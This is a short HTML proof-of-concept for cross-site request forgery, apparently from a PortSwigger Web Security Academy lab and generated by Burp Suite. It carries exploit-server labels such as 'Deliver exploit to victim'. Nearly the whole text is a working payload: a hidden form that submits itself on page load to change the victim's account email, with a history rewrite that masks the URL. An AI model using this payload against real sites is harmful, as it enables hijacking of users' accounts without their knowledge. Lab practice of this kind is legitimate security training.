 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0afb00450327f291c3e4dd3900ef00f8.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="abcde&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log